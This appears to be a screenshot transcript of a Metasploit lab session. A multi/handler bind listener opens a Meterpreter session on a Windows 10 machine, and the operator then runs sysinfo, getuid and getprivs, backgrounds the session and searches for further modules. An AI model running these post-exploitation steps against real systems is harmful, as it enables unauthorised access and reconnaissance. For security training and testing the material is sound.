 Activities
Terminal
Metasploit VM on AUS-PS3-8413
./msfconsole
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 172.24.189.129:4444
[*] Sending stage (200262 bytes) to 172.24.189.129
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 172.24.189.129:4444) at 2020-12-14 12:00:39 -0600
meterpreter > sysinfo
Computer : DESKTOP-KUO5CML
OS : Windows 10 (10.0 Build 19041).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: DESKTOP-KUO5CML\test
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > search pulse
RM